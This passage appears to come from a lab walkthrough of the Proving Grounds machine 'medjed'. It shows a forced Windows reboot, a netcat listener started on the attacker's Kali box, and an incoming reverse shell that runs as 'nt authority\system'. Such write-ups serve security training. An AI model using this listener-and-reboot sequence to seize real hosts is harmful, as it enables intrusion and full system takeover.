 C:\bd>shutdown /r /t 1
C:\bd>
┌──(ghost㉿shell)-[/mnt/hgfs/kali-linux/proving-grounds/medjed]
└─$
┌──(ghost㉿shell)-[/mnt/hgfs/kali-linux/proving-grounds/medjed]
└─$ nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.49.73] from (UNKNOWN) [192.168.73.127] 49669
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>